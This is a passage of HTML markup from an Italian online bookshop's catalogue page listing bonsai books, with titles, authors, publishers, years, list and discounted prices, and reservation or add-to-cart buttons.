                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/sentieri-bonsai-sine-qua-non.html"
                                           title="SENTIERI BONSAI. SINE QUA NON">
                                            SENTIERI BONSAI. SINE QUA NON                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SANDRO SEGNERI                                         (2015)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    59,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    56,05 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="695314"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="SENTIERI BONSAI. SINE QUA NON"/>
                                                            <input type="hidden" name="autore"
                                                                   value="SANDRO SEGNERI"/>
                                                            <input type="hidden" name="editore"
                                                                   value="AIEP"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2015"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/bonsai-manuale-pratico.html"
                                       title="BONSAI MANUALE PRATICO"
                                       class="product-image">
                                                                                <img id="product-collection-image-692931"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="BONSAI MANUALE PRATICO"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/bonsai-manuale-pratico.html"
                                           title="BONSAI MANUALE PRATICO">
                                            BONSAI MANUALE PRATICO                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AAVV                                         (2014)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    2,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    2,38 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="692931"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="BONSAI MANUALE PRATICO"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AAVV"/>
                                                            <input type="hidden" name="editore"
                                                                   value="EDIZIONI DEL BALDO"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2014"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/bonsai-956047.html"
                                       title="BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-956047"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781409344087_10.jpg"
                                             alt="BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/bonsai-956047.html"
                                           title="BONSAI">
                                            BONSAI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AA.VV.                                         (2014)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    25,75 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    24,46 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="956047"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="BONSAI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AA.VV."/>
                                                            <input type="hidden" name="editore"
                                                                   value="DORLING KINDERSLEY"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2014"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/bonsai-1012896.html"
                                       title="BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-1012896"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/bonsai-1012896.html"
                                           title="BONSAI">
                                            BONSAI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        ANNA MARIA BOTTICELLI                                         (2014)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    38,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    36,10 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1012896"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="BONSAI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="ANNA MARIA BOTTICELLI"/>
                                                            <input type="hidden" name="editore"
                                                                   value="WHITE STAR"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2014"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/keshiki-bonsai.html"
                                       title="KESHIKI BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-1012543"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9782841387038_24.jpg"
                                             alt="KESHIKI BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/keshiki-bonsai.html"
                                           title="KESHIKI BONSAI">
                                            KESHIKI BONSAI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        KOBAYASHI K.                                         (2014)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    22,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    21,38 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1012543"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="KESHIKI BONSAI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="KOBAYASHI K."/>
                                                            <input type="hidden" name="editore"
                                                                   value="ULMER"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2014"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/vivere-il-bonsai-un-arte-antica-per-il-moderno-occidente.html"
                                       title="VIVERE IL BONSAI UN ARTE ANTICA PER IL MODERNO OCCIDENTE"
                                       class="product-image">
                                                                                <img id="product-collection-image-1013103"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788850654581_19.jpg"
                                             alt="VIVERE IL BONSAI UN ARTE ANTICA PER IL MODERNO OCCIDENTE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/vivere-il-bonsai-un-arte-antica-per-il-moderno-occidente.html"
                                           title="VIVERE IL BONSAI UN ARTE ANTICA PER IL MODERNO OCCIDENTE">
                                            VIVERE IL BONSAI UN ARTE ANTIC...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        RICCHIARI ANTONIO                                         (2014)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    59,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    56,05 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1013103"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="VIVERE IL BONSAI UN ARTE ANTICA PER IL MODERNO OCCIDENTE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="RICCHIARI ANTONIO"/>
                                                            <input type="hidden" name="editore"
                                                                   value="EDAGRICOLE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2014"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/bonsai-826229.html"
                                       title="BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-798152"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/bonsai-826229.html"
                                           title="BONSAI">
                                            BONSAI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        RICCHIARI A.                                         (2012)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    19,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    18,53 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="798152"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="BONSAI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="RICCHIARI A."/>
                                                            <input type="hidden" name="editore"
                                                                   value="PUBBLICATO IN PROPRIO"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2012"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/penjing-the-chinese-art-of-bonsai.html"
                                       title="PENJING THE CHINESE ART OF BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-953388"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781602200098_9.jpg"
                                             alt="PENJING THE CHINESE ART OF BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/penjing-the-chinese-art-of-bonsai.html"
                                           title="PENJING THE CHINESE ART OF BONSAI">
                                            PENJING THE CHINESE ART OF BON...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        QINGQUAN Z,                                         (2012)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    29,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    28,03 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="953388"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="PENJING THE CHINESE ART OF BONSAI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="QINGQUAN Z,"/>
                                                            <input type="hidden" name="editore"
                                                                   value="BETTER LINK PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2012"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/fine-bonsai.html"
                                       title="FINE BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-954196"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9780789211125_8.jpg"
                                             alt="FINE BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/fine-bonsai.html"
                                           title="FINE BONSAI">
                                            FINE BONSAI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        VALAVANI S.                                         (2012)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    168,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    159,60 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="954196"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="FINE BONSAI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="VALAVANI S."/>
                                                            <input type="hidden" name="editore"
                                                                   value="ABBEVILLE PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2012"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/bonsai-1011322.html"
                                       title="BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-1011322"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788896968840_21.jpg"
                                             alt="BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/bonsai-1011322.html"
                                           title="BONSAI">
                                            BONSAI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        AA.VV.                                         (2012)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    29,90 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    28,41 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1011322"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="BONSAI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="AA.VV."/>
                                                            <input type="hidden" name="editore"
                                                                   value="L IPPOCAMPO"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2012"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/fine-bonsai-1024950.html"
                                       title="FINE BONSAI"
                                       class="product-image">
                                                                                <img id="product-collection-image-1024950"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9780789211163_3.jpg"
                                             alt="FINE BONSAI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/fine-bonsai-1024950.html"
                                           title="FINE BONSAI">
                                            FINE BONSAI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SINGER J.                                         (2012)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    205,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    194,75 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vcGlhbnRlLmh0bWw_Y2F0PTEyNg,,/product/1024950/form_key/Id6e8RJuCdS43jhp/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/bonsai-tecniche-avanzate.html"
                                       title="BONSAI TECNICHE AVANZATE"
                                       class="product-image">
                                                                                <img id="product-collection-image-799840"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="BONSAI TECNICHE AVANZATE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/bonsai-tecniche-avanzate.html"
                                           title="BONSAI TECNICHE AVANZATE">
                                            BONSAI TECNICHE AVANZATE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        RICCHIARI A.                                         (2011)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    34,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    32,30 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="799840"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="BONSAI TECNICHE AVANZATE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="RICCHIARI A."/>
                                                            <input type="hidden" name="editore"
                                                                   value="CRESPI EDITORI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2011"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/arte-del-bonsai-storia-estetica-tecniche-e-segreti-di-coltivazione.html"
                                       title="ARTE DEL BONSAI. STORIA ESTETICA TECNICHE E SEGRETI DI COLTIVAZIONE"
                                       class="product-image">
                                                                                <img id="product-collection-image-799074"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
